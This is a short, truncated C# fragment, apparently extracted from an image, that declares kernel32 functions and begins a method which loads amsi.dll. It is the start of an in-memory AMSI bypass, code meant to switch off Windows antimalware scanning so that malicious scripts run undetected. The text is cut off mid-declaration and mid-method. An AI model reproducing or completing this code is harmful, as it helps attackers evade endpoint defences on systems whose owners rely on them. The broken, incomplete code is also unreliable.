 using System;
using System.Runtime.InteropServices;
namespace Ca
{
public class se
{
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect,
[DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)]
static extern void MoveMemory(IntPtr dest, IntPtr src, int size);
public static int Disable()
{
IntPtr TargetDLL = LoadLibrary("amsi.dll");
if (TargetDLL == IntPtr.Zero)
{
Console.WriteLine("ERROR: Could not retrieve amsi.dll pointer.");